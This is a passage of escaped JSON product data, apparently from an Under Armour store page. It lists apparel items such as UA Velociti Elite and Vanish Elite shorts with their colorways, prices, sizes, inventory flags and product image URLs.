Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-008_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009502-703_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009502-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009502-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009503\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NTAz\",\"url\":\"/p/shorts/ua_velociti_elite_mens_shorts/6009503.html\",\"subHeader\":\"Men's Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Elite\"},\"style\":\"6009503\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Rebel Pink / Capri\",\"hex\":\"212123\",\"secondaryHex\":\"dd4e9a\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Black\",\"alt\":\"UA Velociti Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_WBPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-008_WBPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"703\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Refresh Mint / Electric Tangerine / Fade Green\",\"hex\":\"b1d9d1\",\"secondaryHex\":\"ff8373\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Elite, Green\",\"alt\":\"UA Velociti Elite, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_BCKDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009503-703_BCKDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009503-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009503-703_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009542\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDcwNzMy\",\"sku\":\"6009542-703-MD\",\"upc\":\"198634070732\",\"subHeader\":\"Women's Jacket\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"703\",\"hex\":\"#B1D9D1\",\"secondaryHex\":null,\"colorway\":\"Refresh Mint / Reflective\"},\"style\":\"6009542\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Velociti Pro Storm\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":100,\"variantSale\":100},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Pro Storm, Green\",\"alt\":\"UA Velociti Pro Storm, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009542-703_PKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009542-703_FC\"}]}},\"6009726\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5NzI2\",\"url\":\"/p/shirts_and_tops/ua_forever_girls_short_sleeve/6009726.html\",\"subHeader\":\"Girls' Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Forever\"},\"style\":\"6009726\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":20,\"max\":20}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / Posh Pink\",\"hex\":\"eff1ff\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Forever, White\",\"alt\":\"UA Forever, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009726-100_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6009726-100_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/shorts/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"